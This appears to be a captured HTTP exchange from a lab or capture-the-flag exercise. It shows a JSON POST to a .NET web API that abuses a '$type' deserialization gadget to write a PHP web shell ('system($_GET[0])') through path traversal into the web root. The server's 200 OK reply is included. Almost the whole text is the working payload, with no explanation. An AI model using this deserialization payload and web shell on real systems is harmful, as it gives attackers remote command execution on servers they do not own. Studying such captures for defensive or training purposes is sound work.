 POST /api/posts HTTP/1.1
Host: api.claim.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Authorization: Bearer
bw
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 194
{
"text":"hello",
"title":"hello",
"author":{
"$type":"webapi.Services.LoggerService, webapi",
"fileName":"../../../var/www/html/files/wshell.php",
"content":"<?php system($_GET[0]); ?>"
}
}
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Dec 2024 18:01:02 GMT
3 Server: Kestrel
4 Content-Length: 219
5 Content-Type: application/json; charset=utf-8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"$type":"webapi.Dto.PostDto, webapi",
"title":"hello",
"text":"hello",
"author":{
"$type":"webapi.Services.LoggerService, webapi",
"fileName":"../../../var/www/html/files/wshell.php",
"content":"<?php system($_GET[0]); ?>"
}
}